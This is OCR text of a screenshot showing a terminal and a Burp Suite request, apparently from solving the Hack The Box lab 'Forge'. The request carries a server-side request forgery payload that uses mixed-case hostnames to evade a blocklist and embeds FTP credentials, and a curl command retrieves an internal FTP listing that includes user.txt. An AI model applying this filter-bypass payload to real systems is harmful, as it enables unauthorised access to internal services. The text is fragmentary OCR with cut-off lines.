 bracketz@marians: ~/Downloads
File Edit View Search Terminal Help
bracketz:~/Downloads $ curl http://forge.htb/uploads/zuv3HZIIYdwwKjaaDagA
drwxr-xr-x 3 1000 1000 4096 Aug 04 19:23 snap
-rw-r----- 1 0 1000 33 Sep 23 09:39 user.txt
bracketz:~/Downloads $
Not Found
found on the server. If you entered the URL manually
again.
bracketz@marians: ~/Downloads
File Edit View Search Terminal Tabs Help
bracketz@marians: ~/Downloads × bracketz@marians: ~/Downloads
drwxr-xr-x 1 bracketz bracketz 352 set 23 22:17 .
drwxr-xr-x 1 bracketz bracketz 782 set 23 21:38 ..
-rw-r--r-- 1 bracketz bracketz 4427 set 23 12:20 asdsad.
-rw-r--r-- 1 bracketz bracketz 2734190 set 23 11:24 dylan-t
plash.jpg
-rw-r--r-- 1 bracketz bracketz 121 set 22 23:49 exp
-rw-r--r-- 1 bracketz bracketz 477 set 22 23:49 exploit
-rw-r--r-- 1 bracketz bracketz 33 jul 2 2020 flag.tx
-rw-r--r-- 1 bracketz bracketz 9848 set 23 16:42 images.
-rw-r--r-- 1 bracketz bracketz 9785 set 23 15:42 images.
-rw-r--r-- 1 bracketz bracketz 3310 set 23 12:14 inciden
-rwxr-xr-x 1 bracketz bracketz 7212 jul 7 2020 libwrit
-rw-r--r-- 1 bracketz bracketz 477 set 23 22:17 redirec
truder Repeater Window Help
arget Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://admin.forGe.hTb/upload?u=ftp://user:heightofsecurity123!@forGe.htb&remote=1
16
Re
Pr
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44